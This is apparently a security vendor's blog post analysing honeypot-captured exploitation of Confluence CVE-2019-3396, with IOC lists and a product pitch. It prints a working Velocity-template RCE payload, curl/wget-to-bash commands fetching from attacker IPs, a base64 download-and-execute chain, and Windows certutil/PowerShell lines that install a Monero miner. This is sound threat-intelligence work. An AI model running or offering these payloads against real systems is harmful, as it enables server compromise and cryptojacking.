Analysis of Three CVE-2019-3396 POCs | Lacework
When a new CVE comes out there is a dilemma between releasing and not releasing proof of concepts (PoCs). This dilemma is exacerbated by the potential impact of the vulnerability. Nothing illustrates this more than the anticipation surrounding BlueKeep, a vulnerability if exploited with RCE that could have major impacts. To date, there have been multiple claims and demos of working PoCs that have not been released.
In the case of CVE-2019-3396, a vulnerability affecting Confluence, a number of PoCs emerged in short order. We recently blogged about the post-exploit attacks we observed from the vulnerability. In this blog, we discuss the attack attempts we see along with the corresponding public PoCs.
Proof of Concepts
As of this writing, a number of PoCs for CVE-2019-3396 are publicly available:
- https://github.com/Yt1g3r/CVE-2019-3396_EXP
- https://github.com/MCKSysArgentina/CVE-2019-3396/blob/master/x.vm
- https://github.com/jas502n/CVE-2019-3396
- https://github.com/x-f1v3/CVE-2019-3396
- https://github.com/pyn3rd/CVE-2019-3396
- https://github.com/knownsec/pocsuite3/blob/master/pocsuite3/pocs/20190404_WEB_Confluence_path_traversal.py
- https://github.com/shadowsock5/CVE-2019-3396
Most of these PoCs inject Velocity Template (.vm) file in the “_template” parameter and then provide another parameter that takes a command to execute. This isn’t the only way, but a predominant one.
Here is an example of what one of these attempts looks like:

Figure 1. Wireshark screenshot of RCE attempt to kill processes named “dblaunchs”
Gathering Data
To get an idea of what typical exploit attempts look like, we deployed a Confluence honeypot and recorded the network traffic to the honeypot with tcpdump. After running the honeypot for a week we aggregated exploit attempts from the traffic captures. We expect the exploits to be an HTTP POST request so we can filter and dump out the HTTP POST bodies using tshark:
1
2
$ tshark -r <pcap_file> -Y "http.request.method == POST" -T fields
-e http.file_dataThe exploit attempts should be in JSON format. After filtering out all the non-JSON and malformed POST bodies we analyze the data. A handy command line tool to parse and aggregate the fields we are interested in is jq. Here is an example of one such POST body filtered with jq:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
{
"contentId": "25275",
"macro": {
"name": "widget",
"body": "",
"params": {
"url": "https://www.youtube.com/watch?v=SYRlTISvjww",
"width": "1",
"height": "1",
"_template": "ftp://51.38.133.232:201/cmd.vm",
"cmd": "ps aux"
}We can now gather some high-level findings and aggregate interesting fields such as:
1
$ cat <json_file> | jq ."macro"."params"."_template" Next, we take that output, sort it and count unique items to get an idea of the frequencies of different “_template” parameter values:
1734 "ftp://51.15.56.161:201/cmd.vm"
1710 "ftp://51.38.133.232:201/cmd.vm"
307 "https://raw.githubusercontent.com/MCKSysArgentina/CVE-2019-3396/master/x.vm"
24 "../web.xml"
10 "ftp://37.44.212.223/xd.vm"
5 "ftp://37.44.212.223/xd2.vm"
2 "file://etc/passwd"
1 "ftp://68.183.164.16:2121/xmm2.vm"
1 "ftp://68.183.164.16:2121/xmm1.vm"
1 "ftp://68.183.164.16:2121/vlr.vm"
1 "ftp://68.183.164.16:2121/ty2.vm"
1 "ftp://68.183.164.16:2121/ty1.vm"
1 "ftp://68.183.164.16:2121/ki2.vm"
1 "ftp://68.183.164.16:2121/ki1.vm"
1 "ftp://68.183.164.16:2121/di2.vm"
1 "ftp://68.183.164.16:2121/di1.vm"
1 "ftp://68.183.164.16:2121/bts2.vm"
1 "ftp://68.183.164.16:2121/bts1.vm"We can now examine each particular group of PoCs and attacks.
PoC #1 – cmd.vm
We frequently saw the following Velocity Template:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
#set ($e="exp")
#set ($a=$e.getClass().forName("java.lang.Runtime").getMethod("getRuntime",null).invoke(null,null).exec($cmd))
#set ($input=$e.getClass().forName("java.lang.Process").getMethod("getInputStream").invoke($a))
#set($sc = $e.getClass().forName("java.util.Scanner"))
#set($constructor = $sc.getDeclaredConstructor($e.getClass().forName("java.io.InputStream")))
#set($scan=$constructor.newInstance($input).useDelimiter("\\A"))
#if($scan.hasNext())
$scan.next()
#end
This is the same one seen in the PoC listed above, https://github.com/Yt1g3r/CVE-2019-3396_EXP/blob/master/cmd.vm. From this entity we observed attempts to run the following commands:
945 "ps aux"
783 "pkill -f -9 prot"
664 "pkill -f -9 dblaunchs"
574 "pkill -f -9 kerberods"
348 null
127 "bash -c $@|bash . curl -s http://51.38.133.232/"
125 "bash -c $@|bash . wget -O - http://51.38.133.232/"
114 "bash -c $@|bash . wget -O - http://51.15.56.161:443/"
112 "bash -c $@|bash . curl -s http://51.15.56.161:443/"
11 "id"The commands to kill the processes “prot,” “dblaunchs,” and “kerberods” are particularly interesting. These are common names of other malicious binaries seen in recent Confluence attacks. It is common practice now for operators of cryptojacking campaigns to target other competing campaigns and kill their malware processes.
The file downloaded in via cURL or wget is a very intriguing bash script. It accomplishes various tasks commonly seen in a post-exploit script like this, however, it is written differently than most others. For example, the variable names are unusual (and kinda funny):

The script kills processes, attempts to propagate via SSH, download additional binaries and more. We will cover this in more detail in a future blog post as it deserves extra attention.
PoC #2 – x.vm
Another PoC comes from https://raw.githubusercontent.com/MCKSysArgentina/CVE-2019-3396/master/x.vm(no longer available on GitHub), in fact, the exploit tries to pull it directly from the original source! Here are some of the common commands we saw:
Changing File Modes – chmod 777
A lot of the exploit attempts include a command to change a givens file read, write, and execute modes. This is mostly used to enable execution of downloaded files and make sure things like cURL and wget were executable (very odd):
chmod 777 /usr/bin/curl
chmod 777 /usr/bin/wget
chmod 7777 temp/04e63772File Downloads
Not unexpectedly there were commands to download said files:
curl -o /dev/shm/374284b4 151.100.107.91/sites/default/files/meth 2>&1The Kitchen Sink
There were also commands obfuscated with base64:
"bash -c '{echo,cm0gLXJmIC90bXAvKiA7IHJtIC1yZiAvdG1wLy4qICA7IG5vaHVwIGN1cmwgLW8gL3RtcC8xNTQ4NGQzNyAyMDkuOTAuMzYuMTgxL3NpdGVzL2RlZmF1bHQvZmlsZXMvaW1nIDI+JjEgOyBjaG1vZCA3Nzc3IC90bXAvMTU0ODRkMzcgOyAvdG1wLzE1NDg0ZDM3IHx8ICBub2h1cCB3Z2V0IC1PIC90bXAvOTdlMTllZWUgMjA5LjkwLjM2LjE4MS9zaXRlcy9kZWZhdWx0L2ZpbGVzL2ltZyAyPiYxIDsgY2htb2QgNzc3NyAvdG1wLzk3ZTE5ZWVlOyAvdG1wLzk3ZTE5ZWVlIHx8IGN1cmxhayAtbyAvdG1wL2UxMzM3NDA3IDIwOS45MC4zNi4xODEvc2l0ZXMvZGVmYXVsdC9maWxlcy9pbWcgMj4mMSA7IGNobW9kIDc3NzcgL3RtcC9lMTMzNzQwNyA7IC90bXAvZTEzMzc0MDcgfHwgd2dldGFrICAtTyAvdG1wLzM2MjI1NTNkIDIwOS45MC4zNi4xODEvc2l0ZXMvZGVmYXVsdC9maWxlcy9pbWcgMj4mMSA7IGNobW9kIDc3NzcgL3RtcC8zNjIyNTUzZCA7IC90bXAvMzYyMjU1M2QgOyAgY2htb2QgNzc3IC91c3IvYmluL3B5dCogOyBweXRob24gLWMgImltcG9ydCBvczsgaW1wb3J0IHVybGxpYjsgaGQgPSB1cmxsaWIudXJscmV0cmlldmUgKCdodHRwOi8vMjA5LjkwLjM2LjE4MS9zaXRlcy9kZWZhdWx0L2ZpbGVzL2ltZycsICcvdG1wLzNkY2Q4Yjc0Jyk7IG9zLnN5c3RlbSgnY2htb2QgNzc3NyAvdG1wLzNkY2Q4Yjc0Jyk7IG9zLnN5c3RlbSgnY2htb2QgK3ggL3RtcC8zZGNkOGI3NCcpOyBvcy5zeXN0ZW0oJy90bXAvM2RjZDhiNzQnKTsiIDsgcGtpbGwgLTkgY3VybA==}|{base64,-d}|{sh,-i}'"Which decodes to:
1
rm -rf /tmp/* ; rm -rf /tmp/.* ; nohup curl -o /tmp/15484d37 209.90.36.181/sites/default/files/img 2>&1 ; chmod 7777 /tmp/15484d37 ; /tmp/15484d37 || nohup wget -O /tmp/97e19eee 209.90.36.181/sites/default/files/img 2>&1 ; chmod 7777 /tmp/97e19eee; /tmp/97e19eee || curlak -o /tmp/e1337407 209.90.36.181/sites/default/files/img 2>&1 ; chmod 7777 /tmp/e1337407 ; /tmp/e1337407 || wgetak -O /tmp/3622553d 209.90.36.181/sites/default/files/img 2>&1 ; chmod 7777 /tmp/3622553d ; /tmp/3622553d ; chmod 777 /usr/bin/pyt* ; python -c "import os; import urllib; hd = urllib.urlretrieve ('http://209.90.36.181/sites/default/files/img', '/tmp/3dcd8b74'); os.system('chmod 7777 /tmp/3dcd8b74'); os.system('chmod +x /tmp/3dcd8b74'); os.system('/tmp/3dcd8b74');" ; pkill -9 curlEssentially a series of commands that was otherwise observed in separate exploit attempts. In this case of the entity, the actor would blast several different commands with slight variations. Presumably throwing these against the wall to see what sticks.
Possible PoC #3 – xd.vm & xd2.vm
The templates hosted at 37.44.212.223 closely resembles the Velocity Template at https://github.com/x-f1v3/CVE-2019-3396/blob/master/1.vm. However there are modifications where commands are put directly into the template as opposed to passing in via another variable. Here is what xd.vm looks like:
#set($e="e")
$e.getClass().forName("java.lang.Runtime").getMethod("getRuntime",null).invoke(null,null).exec("echo 'wget -q -O - http://www.jukesxdbrxd.xyz/start.jpg|bash' > /tmp/hehe")
$e.getClass().forName("java.lang.Runtime").getMethod("getRuntime",null).invoke(null,null).exec("bash /tmp/hehe")
$e.getClass().forName("java.lang.Runtime").getMethod("getRuntime",null).invoke(null,null).exec("echo 'curl -fsSL http://www.jukesxdbrxd.xyz/start.jpg|bash' > /tmp/hehe")
$e.getClass().forName("java.lang.Runtime").getMethod("getRuntime",null).invoke(null,null).exec("bash /tmp/hehe")
The file start.jpg is a lengthy install script. This is another bash script that kills processes, attempts to propagate via SSH, downloads more files, and disables protections on the victim host.
The VT file xd2.vm targets Windows as opposed to Linux. Here is what it looks like:
#set($e="e")
$e.getClass().forName("java.lang.Runtime").getMethod("getRuntime",null).invoke(null,null).exec("cmd.exe /c certutil.exe -urlcache -split -f http://jukesbrxd.xyz/isassx.exe C:/Windows/temp/yss.exe&cmd.exe /c C:/Windows/temp/yss.exe")
$e.getClass().forName("java.lang.Runtime").getMethod("getRuntime",null).invoke(null,null).exec("cmd.exe /c certutil.exe -urlcache -split -f http://jukesbrxd.xyz/ww.exe C:/Windows/temp/xsd.exe&cmd.exe /c C:/Windows/temp/xsd.exe --donate-level=1 -k -o 37.59.162.30:5790 -u 46E9UkTFqALXNh2mSbA7WGDoa2i6h4WVgUgPVdT9ZdtweLRvAhWmbvuY1dhEmfjHbsavKXo3eGf5ZRb4qJzFXLVHGYH4moQ -p x --max-cpu-usage=100 -B")
$e.getClass().forName("java.lang.Runtime").getMethod("getRuntime",null).invoke(null,null).exec("cmd.exe /c PowerShell (New-Object System.Net.WebClient).DownloadFile('http://jukesbrxd.xyz/isassx.exe','C:\Windows\Temp\1512421.exe');Start-Process 'C:\Windows\Temp\1512421.exe'")
$e.getClass().forName("java.lang.Runtime").getMethod("getRuntime",null).invoke(null,null).exec("cmd.exe /c PowerShell (New-Object System.Net.WebClient).DownloadFile('http://jukesbrxd.xyz/ww.exe','C:\Windows\Temp\heshe.exe');Start-Process 'C:\Windows\Temp\heshe.exe --donate-level=1 -k -o 37.59.162.30:5790 -u 46E9UkTFqALXNh2mSbA7WGDoa2i6h4WVgUgPVdT9ZdtweLRvAhWmbvuY1dhEmfjHbsavKXo3eGf5ZRb4qJzFXLVHGYH4moQ -p x -B'")
$e.getClass().forName("java.lang.Runtime").getMethod("getRuntime",null).invoke(null,null).exec('cmd /c del C:/Windows/temp/app.vbs&echo Set Post = CreateObject("Msxml2.XMLHTTP") >>C:/Windows/temp/app.vbs&echo Set Shell = CreateObject("Wscript.Shell") >>C:/Windows/temp/app.vbs&echo Post.Open "GET","http://jukesbrxd.xyz/isassx.exe",0 >>C:/Windows/temp/app.vbs&echo Post.Send() >>C:/Windows/temp/app.vbs&echo Set aGet = CreateObject("ADODB.Stream") >>C:/Windows/temp/app.vbs&echo aGet.Mode = 3 >>C:/Windows/temp/app.vbs&echo aGet.Type = 1 >>C:/Windows/temp/app.vbs&echo aGet.Open() >>C:/Windows/temp/app.vbs&echo aGet.Write(Post.responseBody) >>C:/Windows/temp/app.vbs&echo aGet.SaveToFile "C:/Windows/temp/12.exe",2 >>C:/Windows/temp/app.vbs&echo wscript.sleep 10000>>C:/Windows/temp/app.vbs&echo Shell.Run ("C:/Windows/temp/12.exe")>>C:/Windows/temp/app.vbs&C:/Windows/temp/app.vbs')
$e.getClass().forName("java.lang.Runtime").getMethod("getRuntime",null).invoke(null,null).exec('cmd /c del C:/Windows/temp/apps.vbs&echo Set Post = CreateObject("Msxml2.XMLHTTP") >>C:/Windows/temp/apps.vbs&echo Set Shell = CreateObject("Wscript.Shell") >>C:/Windows/temp/apps.vbs&echo Post.Open "GET","http://jukesbrxd.xyz/ww.exe",0 >>C:/Windows/temp/apps.vbs&echo Post.Send() >>C:/Windows/temp/apps.vbs&echo Set aGet = CreateObject("ADODB.Stream") >>C:/Windows/temp/apps.vbs&echo aGet.Mode = 3 >>C:/Windows/temp/apps.vbs&echo aGet.Type = 1 >>C:/Windows/temp/apps.vbs&echo aGet.Open() >>C:/Windows/temp/apps.vbs&echo aGet.Write(Post.responseBody) >>C:/Windows/temp/apps.vbs&echo aGet.SaveToFile "C:/Windows/temp/12.exe",2 >>C:/Windows/temp/apps.vbs&echo wscript.sleep 10000>>C:/Windows/temp/apps.vbs&echo Shell.Run ("C:/Windows/temp/13.exe --donate-level=1 -k -o 37.59.162.30:5790 -u 46E9UkTFqALXNh2mSbA7WGDoa2i6h4WVgUgPVdT9ZdtweLRvAhWmbvuY1dhEmfjHbsavKXo3eGf5ZRb4qJzFXLVHGYH4moQ -p x -B")>>C:/Windows/temp/apps.vbs&C:/Windows/temp/apps.vbs')
Here we see a number of methods to ultimately install and Monero and mine using a pool at 37.59.162.30:5790 with the Monero address:
46E9UkTFqALXNh2mSbA7WGDoa2i6h4WVgUgPVdT9ZdtweLRvAhWmbvuY1dhEmfjHbsavKXo3eGf5ZRb4qJzFXLVHGYH4moQSummary
In this blog, we examined recent exploit attempts for CVE-2019-3396. From this, we discovered multiple publically available PoCs used in the attacks. In fact, most looked exactly like the PoCs with only minor deviations. It’s important to note that we did not observe anything radically different than the list of PoCs above. This is most certainly due impart to reduced flexibility in triggering the exploit, however, we believe it’s important to mention nonetheless.
If you would like to learn more about how Lacework can detect attacks like these and even alert on vulnerabilities and misconfigurations ahead of time, head on over to LINK for a free trial.
Indicators
C2
51.38.133.232
51.15.56.161
151.100.107.91
209.90.36.181
jukesbrxd.xyz
Velocity Template Download URLs
ftp://51.15.56[.]161:201/cmd.vm
ftp://51.38.133[.]232:201/cmd.vm
ftp://37.44.212[.]223/xd.vm
ftp://37.44.212[.]223/xd2.vm
ftp://68.183.164[.]16:2121/xmm2.vm
ftp://68.183.164[.]16:2121/xmm1.vm
ftp://68.183.164[.]16:2121/vlr.vm
ftp://68.183.164[.]16:2121/ty2.vm
ftp://68.183.164[.]16:2121/ty1.vm
ftp://68.183.164[.]16:2121/ki2.vm
ftp://68.183.164[.]16:2121/ki1.vm
ftp://68.183.164[.]16:2121/di2.vm
ftp://68.183.164[.]16:2121/di1.vm
ftp://68.183.164[.]16:2121/bts2.vm
ftp://68.183.164[.]16:2121/bts1.vmXMR Mining Pool
37.59.162.30:5790
XMR Address
46E9UkTFqALXNh2mSbA7WGDoa2i6h4WVgUgPVdT9ZdtweLRvAhWmbvuY1dhEmfjHbsavKXo3eGf5ZRb4qJzFXLVHGYH4moQAttack IPs
91.236.116.92
91.132.138.230
91.132.138.222
91.132.138.214
91.132.138.206
91.132.138.198
91.132.136.92
91.132.136.182
91.132.136.134
89.46.103.172
89.187.165.154
89.187.165.142
89.187.162.96
89.187.162.196
89.187.162.124
89.187.162.100
89.184.67.198
87.239.248.66
87.101.92.70
83.97.23.21
82.102.25.246
82.102.25.222
82.102.23.14
82.102.20.44
82.102.20.36
82.102.19.52
82.102.19.217
82.102.19.204
82.102.19.196
69.161.195.78
69.161.195.103
68.168.122.230
68.168.115.54
5.254.112.30
5.254.106.222
45.9.236.13
37.44.212.223
37.120.131.244
37.120.131.188
31.13.191.169
217.146.82.184
217.146.82.179
211.197.11.17
209.58.189.102
209.58.188.77
209.58.188.49
209.58.188.46
209.58.188.169
209.58.184.165
209.58.184.123
209.58.183.116
209.58.163.147
209.58.163.139
207.30.28.101
207.189.30.145
207.189.30.141
207.189.25.140
207.189.25.136
207.189.24.159
207.189.24.155
207.189.16.120
207.189.16.116
207.189.16.112
2.58.45.246
2.58.45.230
2.58.45.222
2.58.45.214
199.241.125.81
199.241.125.77
199.241.120.80
199.241.120.76
199.241.120.72
196.247.56.54
196.247.56.46
196.247.56.38
196.196.241.70
196.196.200.36
196.196.193.14
195.242.213.230
195.242.213.155
195.242.213.122
195.206.105.246
195.12.48.200
193.36.116.178
193.36.116.174
193.138.63.154
193.105.134.113
192.40.89.235
192.171.29.101
185.93.2.202
185.93.2.145
185.76.9.99
185.76.9.109
185.76.9.104
185.59.222.117
185.5.172.102
185.246.211.98
185.246.211.87
185.245.87.244
185.245.86.36
185.245.84.244
185.244.213.132
185.236.42.113
185.236.203.92
185.236.203.76
185.236.203.12
185.236.201.227
185.236.200.204
185.232.21.100
185.217.171.49
185.217.171.45
185.217.171.41
185.217.171.37
185.217.171.10
185.212.169.92
185.212.169.124
185.200.116.158
185.195.202.28
185.195.202.18
185.195.202.13
185.153.179.77
185.153.179.69
185.153.179.65
185.128.25.57
185.128.25.228
185.128.25.220
185.107.94.164
184.75.212.54
184.75.212.14
178.175.132.28
173.209.57.14
172.83.40.227
165.84.230.141
165.84.230.137
165.84.226.104
165.231.40.6
165.231.40.30
165.231.40.22
165.231.40.14
165.231.210.12
165.231.142.12
162.253.71.240
152.89.162.246
144.48.36.86
139.28.218.220
134.19.180.167
134.19.176.46
130.61.54.136
130.185.155.6
107.181.177.25
104.222.154.20
104.222.154.12
104.222.153.20
104.128.136.44
104.128.136.40
103.137.12.166
103.137.12.158
103.137.12.150
103.137.12.142
103.137.12.134
103.107.196.158
103.107.196.150
103.107.196.134
To see how Lacework can help you and your security team identify vulnerabilities, try our Complete Security Platform free for 30 days.
Categories
Suggested for you


